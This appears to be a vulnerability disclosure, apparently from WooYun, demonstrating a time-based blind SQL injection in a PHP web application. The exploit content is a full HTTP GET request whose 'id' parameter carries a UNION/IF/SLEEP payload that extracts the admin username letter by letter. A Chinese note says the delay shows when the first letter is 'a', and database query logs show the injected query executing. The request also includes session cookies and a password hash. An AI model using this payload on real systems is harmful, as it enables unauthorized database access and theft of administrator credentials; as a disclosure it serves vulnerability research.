 GET /index.php?m=user&c=index&a=index&id=2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
当管理员用户名第一个字母是‘a’时，延迟如下
Referer: http://localhost/index.php
Cookie: 2ev28n3dapp_admininfo=
bdshare_firstime=1430664757834; CNZZDATA1253530733=1001420044-1432556580-%7C1432556580; PHPSESSID=vt42d5rh8av7fhfbt0pmue62d6; user_name=pigtest;
user_pass=d0b942fd21ac7b9253a6175179ea7df9
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Done Length: 12,014 (9,117 millis)
`user_id` IN ('2') OR `page_id` IN () ) ORDER BY id desc LIMIT 0,10
14 Query SELECT COUNT(*) AS tp_count FROM `mc_action` WHERE `action_key` IN
('at','perform','comment','comment2','wish') AND ( `user_id` IN ('2') OR `page_id` IN () ) LIMIT 1
14 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='theme' AND type='public' ) LIMIT 1
14 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='theme' AND type='public' ) LIMIT 1
14 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)#' AND
meta_key='user_name' AND type ='user' ) ORDER BY id desc LIMIT 1
150704 23:21:07 14 Query SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='site_name' AND type='public' ) LIMIT 1
14 Query SELECT `meta_value` FROM `mc_meta` WHERE (
page_id='2')union/**/select/**/if(mid((select/**/admin_name/**/from/**/pe_admin/**/limit/**/0,1),1,1)='a',sleep(1),0)#' AND
meta_key='user_name' AND type ='user' ) ORDER BY id desc LIMIT 1
www.wooyun.org